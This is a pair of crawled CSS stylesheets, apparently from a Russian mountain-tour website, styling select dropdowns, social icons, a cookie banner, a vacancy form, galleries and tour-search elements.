	max-width: 10px;
}
.chosen-container-single .chosen-default {
	color: #acbbc3;
}
.chosen-container-single .chosen-search {
	margin: 0;
	padding: 3px 4px;
	position: relative;
	white-space: nowrap;
	z-index: 1000;
}
.chosen-container-single .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 100% -20px, #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	margin: 1px 0;
	padding: 4px 20px 4px 4px;
	width: 100%;
}
.chosen-container-single .chosen-drop {
	margin-top: -1px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
.chosen-container-single-nosearch .chosen-search {
	display: none;
}
.chosen-container-single-nosearch .chosen-search input {
	position: absolute;
	left: -9000px;
}
.chosen-container-multi .chosen-choices {
	background-color: #ffffff;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topright: 0;
	-webkit-border-top-left-radius: 0;
	-moz-border-radius-topleft: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	cursor: text;
	height: auto !important;
	height: 1%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.chosen-container-multi .chosen-choices li {
	float: left;
	list-style: none;
}
.chosen-container-multi .chosen-choices .search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.chosen-container-multi .chosen-choices .search-field input {
	background: transparent !important;
	border: 0 !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #555555;
	height: 26px;
	margin: 0;
	padding: 4px;
	outline: 0;
}
.chosen-container-multi .chosen-choices .search-field .default {
	color: #999;
}
.chosen-container-multi .chosen-choices .search-choice {
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
	background-color: #eeeeee;
	border: 1px solid #acbbc3;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	background-image: -webkit-linear-gradient(top, white 0%, #eeeeee 100%);
	background-image: linear-gradient(to bottom, white 0%, #eeeeee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	color: #333333;
	cursor: default;
	line-height: 13px;
	margin: 6px 0 3px 5px;
	padding: 3px 20px 3px 5px;
	position: relative;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 4px;
	top: 5px;
	width: 12px;
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
	background-position: right -11px;
}
.chosen-container-multi .chosen-choices .search-choice-focus {
	background: #d4d4d4;
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
	background-position: right -11px;
}
.chosen-container-multi .chosen-results {
	margin: 0 0 0 0;
	padding: 0;
}
.chosen-container-multi .chosen-drop .result-selected {
	display: none;
}
.chosen-container-active.chosen-with-drop .chosen-single {
	border-bottom: 1px solid transparent;
	border-radius: 5px 5px 0 0;
	background-color: #ffffff;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
	background: transparent;
	border-left: none;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -18px 7px;
}
.chosen-container-active .chosen-choices {
	border: 1px solid rgba(82, 168, 236, 0.8);
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
}
.chosen-container-active .chosen-choices .search-field input {
	color: #111 !important;
}
.chosen-disabled {
	cursor: default;
	opacity: 0.5 !important;
}
.chosen-disabled .chosen-single {
	cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
	cursor: default;
}
.chosen-rtl {
	text-align: right;
}
.chosen-rtl .chosen-single {
	padding: 0 8px 0 0;
	overflow: visible;
}
.chosen-rtl .chosen-single span {
	margin-left: 26px;
	margin-right: 0;
	direction: rtl;
}
.chosen-rtl .chosen-single div {
	left: 7px;
	right: auto;
}
.chosen-rtl .chosen-single abbr {
	left: 26px;
	right: auto;
}
.chosen-rtl .chosen-choices .search-field input {
	direction: rtl;
}
.chosen-rtl .chosen-choices li {
	float: right;
}
.chosen-rtl .chosen-choices .search-choice {
	margin: 6px 5px 3px 0;
	padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
	background-position: right top;
	left: 4px;
	right: auto;
}
.chosen-rtl.chosen-container-single .chosen-results {
	margin: 0 0 4px 4px;
	padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results .group-option {
	padding-left: 0;
	padding-right: 15px;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
	border-right: none;
}
.chosen-rtl .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -28px -20px, #ffffff;
	direction: rtl;
	padding: 4px 5px 4px 20px;
}
/** CHOSEN FINISH **/

/** SS START **/
.ss {
	border-top: 1px solid #e6f1f5;
	margin-top: 1.4rem;
	margin-bottom: 3rem;
	padding-top: 1.2rem;
}
.ss:before,
.ss:after {
	display: table;
	content: '';
	line-height: 0;
}
.ss:after {
	clear: both;
}

.ss_title {
	font-size: 1.4rem;
}
.ss .items {
	margin-top: 1.6rem;
}
.ss .items a {
	display: block;
	width: 4.3rem;
	height: 4.3rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss .items a:last-child {
	margin-right: 0;
}
.ss .items a._fb {
	background-image: url(/img/social/fb.svg);
}
.ss .items a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss .items a._odn {
	background-image: url(/img/social/odn.svg);
}
.ss .items a._yandex {
	background-image: url(/img/social/yandex.png);
}
.ss .items a._google {
	background-image: url(/img/social/gplus.svg);
}
.footer-social_item._ico._inst:before {
	background-image: url(/img/social/square/instagram.svg);
}
.footer-social_item._ico._inst:after {
	background-image: url(/img/social/square/instagram_hover.svg);
}
.widget-share_social-item._facebook {
	background-image: url(/img/social/fb.svg);
}
.widget-share_social-item._twitter {
	background-image: url(/img/social/tw.svg);
}
.widget-share_social-item._vkontakte {
	background-image: url(/img/social/vk.svg);
}
.widget-share_social-item._google {
	background-image: url(/img/social/gplus.svg);
}
.widget-share_social-item._odn {
	background-image: url(/img/social/odn.svg);
}
.widget-share_social-item._mailruapi {
	background-image: url(/img/social/mru.svg);
}
.widget-share_social-item._yandex {
	background-image: url(/img/social/yandex.png);
}
.widget-share_social-item._rutube {
	background-image: url(/img/social/rutube.svg);
	border-radius: 2.1rem;
}
/** SS FINISH **/



cite, aside {
	display:block;
	font-style: normal;
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:1.6rem;
	width:45rem;
	margin:0 auto;
	text-align:center;
	clear:both;
}
cite:before, aside:before {
	display:block;
	content:'\201C';
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:5.6rem;
	line-height:1.6rem;
	text-align:center;
	font-weight:bold;
	margin-top:3rem;
	clear:both;
}
aside:before {
	content:'\0427\0438\0442\0430\0439\0442\0435  \0442\0430\043a\0436\0435';
	font-size:2.6rem;
}
cite:after, aside:after {
	display:block;
	content:' ';
	width:30rem;
	margin:1rem auto;
	border-bottom:1px solid #000;
	clear:both;
}
.tableOfContents {
	background-color: #f4f9fb;
	padding:1.4rem 2rem;
	width:30rem;
	margin-left: auto;
	margin-right: 0;
}
.tableOfContents strong {
	font-size:1.6rem;
}
.tableOfContents a {
	color:#183645;
	display:block;
}
.tableOfContents a._h1 {
	font-size:1.4rem;
	font-weight:bold;
}
.tableOfContents a._h2 {
	font-size:1.4rem;
	padding-left:2rem;
}
.tableOfContents a._h3 {
	font-size:1.2rem;
	padding-left:4rem;
}
.tableOfContents a._h4 {
	font-size:1.2rem;
	padding-left:6rem;
}

.tour_tel800 {
	text-align:right;
}
.tour_tel800 ._txt {
	text-align:right;
	display:inline-block;
	line-height:1.4rem;
}
.tour_tel800 .sep {
	border-left-color:transparent;
}

.other_articles {
	display:block;
	width:22.4rem;
	margin:1.5rem 3rem 1.5rem 0;
	float:left;
	height:25rem;
	vertical-align:bottom;
	text-align:center;
}
.other_articles:nth-child(5n) {
	margin-right:0;
}
.other_articles ._image {
	width:22.4rem;
	height:14rem;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
	margin-bottom:1rem;
}
.other_articles._lessons {
	width:28.6rem;
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(5n) {
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(4n) {
	margin-right:0;
}
.other_articles._lessons ._image {
	width:28.6rem;
	height:16rem;
	position:relative;
}
.other_articles._lessons ._bg {
	width:28.6rem;
	height:16rem;
	background: #000;
	opacity: 0.5;
	position:absolute;
	z-index:1;
}
.other_articles._lessons ._name {
	position:absolute;
	display:block;
	color:#fff;
	text-transform:uppercase;
	z-index:2;
	bottom:1.7rem;
	left:2rem;
	width:20rem;
	text-align:left;
}
.other_articles._lessons:hover ._name {
	text-decoration:underline;
}
.other_articles._lessons ._date {
	position:absolute;
	display:block;
	color:#fff;
	z-index:2;
	top:2rem;
	right:2rem;
	text-transform: uppercase;
	font-family: ITCAvantGardeGothicDem, sans-serif;
}
.other_articles._lessons ._date strong {
	font-size:3rem;
}




.spoiler>._body {
	display:none;
	padding:0.5rem 0;
}
.spoiler>._head {
	text-decoration:none;
	border-bottom:1px dashed #00a3e5;
	cursor:pointer;
	-webkit-transition: border linear .2s, linear .2s;
	-moz-transition: border linear .2s, linear .2s;
	-o-transition: border linear .2s, linear .2s;
	transition: border linear .2s, linear .2s;
}
.spoiler>._head:hover {
	border-color: #c9d741;
}
.spoiler>._head::before {
	content:'+ ';
	font-family:'Courier New';
	
}
.spoiler._open>._head::before {
	content:'- ';
	font-family:'Courier New';
}
.spoiler._open>._body {
	display:block;
}

.requests_list {
	margin-bottom:3rem;
}
.requests_list td { 
	border-bottom:0.2rem #e6f1f5 solid; 
}
.requests_list th {
	border-top:0.2rem #e6f1f5 solid;
	border-bottom:0.2rem #e6f1f5 solid; 
	background-color: #e6f1f5;
}
.requests_list th { text-align:left; }


input[type="text"].dcard_score_off {
	width: 8rem;
	height: 3.8rem;
	text-align: center;
	margin: 0 0.6rem;
	background-color: white;
}


.about {
	text-align: center;
}
.about__join {
	*zoom: 1;
	text-align: left;
	margin: 4rem 0;
}
.about__join:before,
.about__join:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join:after {
	clear: both;
}
.about__join-left {
	float: left;
	width: 48%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 2.3rem 2.7rem;
	margin-right: 4rem;
}
.about__join-left-head {
	font-size: 2rem;
}
.about__join-left a {
	padding: 0 8rem;
	line-height: 3.5rem;
}
.about__join-select {
	margin: 3rem 0;
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-select._1 {
	width: 20rem;
}
.about__join-inputs {
	*zoom: 1;
	margin-top: -0.5rem;
	margin-bottom: 3rem;
}
.about__join-inputs:before,
.about__join-inputs:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join-inputs:after {
	clear: both;
}
.about__join-inputs-item {
	float: left;
	width: 48%;
}
.about__join-inputs-item:first-child {
	margin-right: 2rem;
}
.about__join-inputs-input {
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-add {
	margin: 3rem 0;
}
.about__join-add span {
	display: block;
	margin-bottom: 0.5rem;
}
.about__join-add-block {
	width: 100%;
	border: 2px dashed #b0c2c9;
	text-align: center;
	color: #b0c2c9;
	line-height: 10rem;
	cursor: pointer;
	font-size: 4rem;
}
.about__join-right {
	float: left;
	width: 48%;
}
.about__join-right-item {
	margin-bottom: 4rem;
}
.about__join-right-h {
	font-size: 2rem;
	margin-bottom: 1rem;
}
.about__join-right ul {
	list-style: none;
	display: block;
	padding-left: 0;
}
.about__join-right ul li {
	display: block;
	margin: 1rem 0;
	line-height: 1.6;
}
.about__join-right ul li:before {
	content: '';
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/item.png');
	background-repeat: no-repeat;
	margin-right: 2rem;
}
.about__join-note {
	margin: 2rem 0;
}
.about__join-note ul {
	list-style: none;
	padding-left: 0;
}
.about__join-note ul a {
	padding-left: 0;
}

.vacancy-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.vacancy-popup__head {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
}
.vacancy-popup__first span {
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text {
	margin: 1rem 0;
}
.vacancy-popup__text span {
	display: block;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text a {
	text-decoration: none;
}
.vacancy-file__btn {
	position: relative;
	overflow: hidden;
}
.vacancy-file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.vacancy-file__list-item {
	padding-bottom: 0.6rem;
}
.vacancy-file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.vacancy-file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.vacancy-file__progress-bar._active {
	display:block;
}

.about__join-inputs-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.error#err { margin-top:0.3rem; }



.banner-tour-home {
	display:block;
	background:url(/img/banner-home.jpg) center center no-repeat;
	background-size:100%;
	width:29.2rem;
	height:51.6rem;
	position:relative;
}
.banner-tour-home h3 {
	width:29.2rem;
	position:absolute;
	text-align:center;
	color: #fff;
	left:0;
	top:1rem;
	font-size:2.2rem;
	text-transform:uppercase;
	font-weight:bold;
	line-height:3.6rem;
	text-decoration:none;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.banner-tour-home:hover h3 {
	color:#c9d741;
}
.banner-tour-home span {
	position:absolute;
	text-align:center;
	width:20rem;
	left:4.6rem;
	top:45rem;
	display: block;
	text-decoration: none;
	border: none;
	border-radius: 5px;
	line-height:3.6rem;
	background-color: #00a3e5;
	color: #fff;
	font-size: 1.6rem;
	text-transform: uppercase;
}
.banner-tour-home:hover span {
	background-color:#c9d741;
}




.home-txt {
	padding: 4rem 0 3.5rem 0; 
	height:55rem;
	line-height:2rem;
}
.home-txt-in {
	float: left;
	width:90rem;
}
.home-txt-banner {
	width: 29.5rem;
	margin: 0.9rem 0 0 2rem;
	float: right;
}
.home-txt-banner img {
	width: 29.5rem;
}
.home-txt-in h2 {
	margin-bottom: 2.4rem;
	margin-top: 2rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	letter-spacing: 0.36rem;
	text-transform: uppercase;
	font-size: 1.8rem;
	font-weight:normal;
}

table.for-you td {
	border-right: 1px solid #e8e8e8;
	padding: 0 1.5rem 1rem 1.5rem;
	color: #283946;
	font-size: 1.4rem;
	line-height: 1.8rem;
	width:25%;
	text-align:center;
	vertical-align:top;
}
table.for-you td:last-child {
	border-right: none;
}

table.for-you td img {
	margin-bottom: 1.7rem;
	height: 5rem;
}
table.for-you td a {
	text-decoration: none;
}



.ss_head {
	width:auto;
	margin-left: -4.5rem;
	margin-top:0.4rem;
	float:right;
	margin-right: 2rem;
}
.ss_head a {
	display: block;
	width: 2.4rem;
	height: 2.4rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss_head a:last-child {
	margin-right: 0;
}
.ss_head a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss_head a._telegram {
	background-image: url(/img/social/telegram.svg);
}
.ss_head a._rutube {
	background-image: url(/img/social/rutube.svg);
}
.ss_head a._wa {
	background-image: url(/img/svg/whatsapp.svg);
	border-radius: 0;
	z-index: 999;
	position: relative;
}
.cookies {
	position:fixed;
	z-index:7999;
	left:0;
	bottom:0;
	display:flex;
	align-items:start;
	padding:3rem;
	padding-bottom:0;
	opacity:1;
	transition:opacity .3s ease-out;
	pointer-events:all
}
.cookies._hidden {
	opacity:0;
	pointer-events:none
}
.cookies::before {
	content:"";
	display:block;
	width:20rem;
	height:auto;
	aspect-ratio:182/185;
	background:url(/img/cookies-man.svg?1) no-repeat;
	background-size:contain
}
.cookies__text {
	position:relative;
	z-index:1;
	box-sizing:border-box;
	width:50rem;
	padding:1.6rem 1.5rem 0 1.5rem;
	background-color:#fff;
	transform:translate(2.8rem,2.1rem);
	border:1px solid #00a3e5;
}
.cookies__text a {
	color:#00a3e5;;
	text-decoration:none
}
.cookies__text a:hover {
	text-decoration:underline;
}
.cookies__text::after {
	content:"";
	position:absolute;
	display:block;
	width:0;
	height:0;
	z-index:1;
	border-style:solid;
	border-width:1.8rem 1.8rem 0 0;
	border-color:#fff transparent transparent transparent;
	transform:rotate(90deg);
	top:1.2rem;
	left:-1.6rem;
	filter:drop-shadow(-1px 2px 0 #00a3e5)
}
.cookies__button {
	width:calc(100% + 3rem);
	margin-top:1.2rem;
	margin-left:-1.5rem;
	padding:1.2rem 1.5rem 0.8rem;
	background-color:#00a3e5;
	border:0;
	border-radius:0;
	color:#ffffff;
	font-size:1.8rem;
	line-height:1.3;
	text-transform:uppercase;
	transition:background-color .3s ease-out
}
.cookies__button:focus,
.cookies__button:hover {
	background-color:#00a3e5;
}
.cookies__p {
	margin:0;
}
.cookies__text {
	position:relative;
}
.cookies-close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 1.6rem;
	right: 1.5rem;
	z-index: 9999;
}
.widget-subscribe__text {
	margin-top: 1rem !important;
}
.widget-subscribe__field {
	width:100% !important;
	margin-top: 1.2rem !important;
}
.footer-subscribe ._accept, .widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept, .accept_label {
	margin-top:0.5rem;
	font-size:1.1rem;
	color: #888888;
	line-height:1.3rem;
	text-align:left;
}
.widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept {
	color: #ffffff;
}
.widget-consultant, .widget-subscribe, .widget-share {
	height: 24.8rem !important;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/tour.css?a=aj
body_size: 5519
content:
.tour_top-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.tour_top-banners:before,
.tour_top-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour_top-banners:after {
	clear: both;
}

.tour_top-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.tour_top-banners_item img {
	width: 124rem;
}
.tour_top-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.tour_top-banners_btn.disabled {
	display: none!important;
}
.tour_top-banners_btn._prev, .tour_top-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.tour_top-banners_btn._prev:hover:after, .tour_top-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.tour_top-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	left:auto;
	right: 2.7rem;
}
.tour_top-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.tour_top-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.tour_top-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.tour_top-banners_nav a.selected {
	background: #00a3e5;
}
.tour_top-banners_nav a span {
	display: none;
}


.tour_banners-block {
	display: block;
	margin-top: 2rem;
}
.tour_banners_item {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.8rem;
	width: 39.9rem;
	height: 22.5rem;
	text-align: center;
	text-decoration: none;
}
.tour_banners_item._left {

}
.tour_banners_item._center {
	margin-right: 1.7rem;
}
.tour_banners_item._right {
	margin-right: 0;
}
.tour_banners_item img {
	max-width:100%;
}

.tour__news {
	*zoom: 1;
	display: block;
	margin-top: 2rem;
}
.tour__news:before,
.tour__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour__news:after {
	clear: both;
}

.tour__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	width:33.9rem;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;
	float: left;
	position: relative;
	margin-right: 1.8rem;
}
.tour__news-item:nth-child(3n) {
	margin-right: 0;
}

.tour__news-item ._annotation {
	max-height:10.2rem;
	overflow:hidden;
}
.tour__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.tour__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}


.gallery__checker {
	padding-bottom: 3rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
}
.gallery__checker-selected-options {
	margin-top: 2.8rem;
	*zoom: 1;
}
.gallery__checker-selected-options:before,
.gallery__checker-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__checker-selected-options:after {
	clear: both;
}
.gallery__checker-item {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 4rem;
	width: 25rem;
}
.gallery__checker-item._last {
	margin-right: 0;
	width: 10rem;
}
.gallery__checker-row {
	background-color: white;
	border-radius: 0.5rem;
}
.gallery__checker-title {
	margin-bottom: 1rem;
}

.gallery__main {
	*zoom: 1;
	width: 100%;
}
.gallery__main:before,
.gallery__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__main:after {
	clear: both;
}
.gallery__main-item {
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	text-decoration:none;
}
.gallery__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery__main-item:hover .gallery__main-item-mask {
	opacity: 0.53;
}
.gallery__main-item:hover .gallery__main-item-title {
	opacity: 1;
}
.gallery__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background-color: #000;
	text-align: center;
	opacity: 0;
	transition: 0.3s linear;
	z-index:1;
}
.gallery__main-item-title {
	position: absolute;
	left:2rem;
	width: 25.5rem;
	height: 22.1rem;
	text-align:center;
	font-size: 1.8rem;
	color: white;
	line-height: 2rem;
	margin-top: 8.5rem;
	opacity: 0;
	transition: 0.3s linear;
	z-index:2;
}

.gallery-one__annotation {
	width: 100%;
	position: relative;
	padding-bottom: 4rem;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main {
	*zoom: 1;
	margin-top: 0;
	width: 100%;
}
.gallery-one__main:before,
.gallery-one__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery-one__main:after {
	clear: both;
}
.gallery-one__main-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
}
.gallery-one__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery-one__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery-one__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background: linear-gradient(to top, #000000, transparent, transparent);
}
.gallery-one__main-item-title {
	position: absolute;
	color: white;
	left: 1.6rem;
	bottom: 1.2rem;
	right: 1.6rem;
	text-decoration: none;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main-item-title:hover {
	color: white;
}


.programms_search {
	display: block;
}
.programms_search-selected-options {
	*zoom: 1;
	min-height: 4rem;
	margin-top: 4.1rem;
	margin-bottom: 3rem;
}
.programms_search-selected-options:before,
.programms_search-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-selected-options:after {
	clear: both;
}
.programms_search-result {
	margin-top: 0;
	font-size: 1.6rem;
	font-family: 'HelveticaNeueCyrBold' sans-serif;
	letter-spacing: 0;
}
.programms_search-result span {
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.programms_search-btn {
	position: relative;
	z-index: 10;
	margin-top: 1.8rem;
	font-size: 1.5rem;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	height: 4rem;
	line-height: 4rem;
	padding: 0 4rem;
}
.programms_search-menu {
	*zoom: 1;
	position: relative;
	display: block;
	width: 100%;
	height: 7.7rem;
}
.programms_search-menu:before,
.programms_search-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-menu:after {
	clear: both;
}
.programms_search-menu-item {
	position: relative;
	float: left;
	box-sizing: border-box;
	margin-top: 0;
	width: 40rem;
	line-height: 6.2rem;
	text-align: center;
	color: #183645;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	font-size: 1.6rem;
	cursor: pointer;
}
.programms_search-menu-item + .programms_search-menu-item {
	margin-left: 2rem;
}
.programms_search-menu-item._checked {
	background-color: #ff4e00;
	color: white;
}
.programms_search-menu-item._checked:after {
	content: '';
	display: block;
	position: absolute;
	top: 6rem;
	left: 50%;
	margin-left: -1.3rem;
	width: 0;
	height: 0;
	border-left: 1.3rem solid transparent;
	border-right: 1.3rem solid transparent;
	border-top: 1.3rem solid #ff4e00;
}
.programms_search-menu-item.fonts_h2 {
	margin-top:1rem;
	margin-bottom:1rem;
}
.programms_search-pictures {
	display: block;
	margin: 4.5rem 0 4rem 0;
}

.programms_search-pictures._active .programms_search-pictures-item {
	opacity: 0.3;
}
.programms_search-pictures._active .programms_search-pictures-item.sel {
	opacity: 1;
}
.programms_search-pictures-item {
	display: inline-block;
	vertical-align: top;
	width: 11rem !important;
	text-align: center;
	margin-right: 4.7rem;
	text-decoration: none;
	color: #183645;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 1.5rem;
	height:19rem;
}
.programms_search-pictures-item:nth-child(8n) {
	margin-right:0;
}
.programms_search-pictures-item ._image {
	width:11rem;
	height:11rem;
	border-radius:5.5rem;
	background-position:center;
	background-size:cover;
}
.programms_search-pictures-item span {
	display: block;
	margin-top: 1.6rem;
	line-height: 1.8rem;
}
